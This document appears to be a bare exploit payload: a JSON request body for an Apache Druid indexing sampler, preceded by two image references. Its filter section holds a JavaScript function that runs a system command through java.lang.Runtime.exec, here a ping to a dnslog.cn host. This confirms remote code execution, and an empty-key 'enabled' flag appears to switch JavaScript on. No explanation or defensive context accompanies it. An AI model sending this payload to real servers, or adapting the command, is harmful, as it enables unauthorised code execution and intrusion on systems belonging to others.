 {“type”: “index”, “spec”: {“ioConfig”: {“type”: “index”, “inputSource”: {“type”: “inline”, “data”: “{\”isRobot\”:true,\”channel\”:\”#x\”,\”timestamp\”:\”2021-2-1T14:12:24.050Z\”,\”flags\”:\”x\”,\”isUnpatrolled\”:false,\”page\”:\”1\”,\”diffUrl\”:\”https://xxx.com\”,\”added\”:1,\”comment\”:\”Botskapande Indonesien omdirigering\”,\”commentLength\”:35,\”isNew\”:true,\”isMinor\”:false,\”delta\”:31,\”isAnonymous\”:true,\”user\”:\”Lsjbot\”,\”deltaBucket\”:0,\”deleted\”:0,\”namespace\”:\”Main\”}”}, “inputFormat”: {“type”: “json”, “keepNullColumns”: true}}, “dataSchema”: {“dataSource”: “sample”, “timestampSpec”: {“column”: “timestamp”, “format”: “iso”}, “dimensionsSpec”: {}, “transformSpec”: {“transforms”: [], “filter”: {“type”: “javascript”, “dimension”: “added”, “function”: “function(value) {java.lang.Runtime.getRuntime().exec(‘ping xxxxx.dnslog.cn’)}”, “”: {“enabled”: true}}}}, “type”: “index”, “tuningConfig”: {“type”: “index”}}, “samplerConfig”: {“numRows”: 500, “timeoutMs”: 15000}}